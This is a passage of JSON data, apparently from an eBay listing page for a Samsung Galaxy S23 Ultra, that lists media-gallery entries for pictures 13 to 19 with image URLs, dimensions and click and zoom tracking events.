                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "11",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "11",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "13 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 13 of 25",
                                                "imageId": "3v8AAOSwUPVoWhRt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                                "imageId": "3v8AAOSwUPVoWhRt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 13 of 25",
                                                "imageId": "3v8AAOSwUPVoWhRt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 888,
                                            "width": 1041
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "12",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "12",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "12",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "12",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "12",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "14 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 14 of 25",
                                                "imageId": "IksAAOSwGk9oWhR2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                                "imageId": "IksAAOSwGk9oWhR2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 14 of 25",
                                                "imageId": "IksAAOSwGk9oWhR2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 841,
                                            "width": 1189
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "13",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "13",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "13",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "13",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "13",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "15 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 15 of 25",
                                                "imageId": "gcsAAOSw0j1oWhR3",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                                "imageId": "gcsAAOSw0j1oWhR3",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 15 of 25",
                                                "imageId": "gcsAAOSw0j1oWhR3",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1345,
                                            "width": 744
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "14",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "14",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "14",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "14",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "14",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "16 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 16 of 25",
                                                "imageId": "bHIAAOSwjk9oWhSQ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                                "imageId": "bHIAAOSwjk9oWhSQ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 16 of 25",
                                                "imageId": "bHIAAOSwjk9oWhSQ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 960,
                                            "width": 940
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "15",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "15",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "15",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "15",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "15",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "17 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 17 of 25",
                                                "imageId": "CVwAAOSwsOhoWhST",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                                "imageId": "CVwAAOSwsOhoWhST",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 17 of 25",
                                                "imageId": "CVwAAOSwsOhoWhST",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 862,
                                            "width": 1042
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "16",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "16",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "16",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "16",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "16",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "18 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 18 of 25",
                                                "imageId": "4KAAAOSwgQVoWhSZ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                                "imageId": "4KAAAOSwgQVoWhSZ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 18 of 25",
                                                "imageId": "4KAAAOSwgQVoWhSZ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1345,
                                            "width": 744
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "17",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "17",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "17",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "17",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "17",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "19 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 19 of 25",
                                                "imageId": "rVcAAOSwxnNoWhSl",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                                "imageId": "rVcAAOSwxnNoWhSl",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 19 of 25",
                                                "imageId": "rVcAAOSwxnNoWhSl",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 960,
                                            "width": 940
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "18",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "18",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
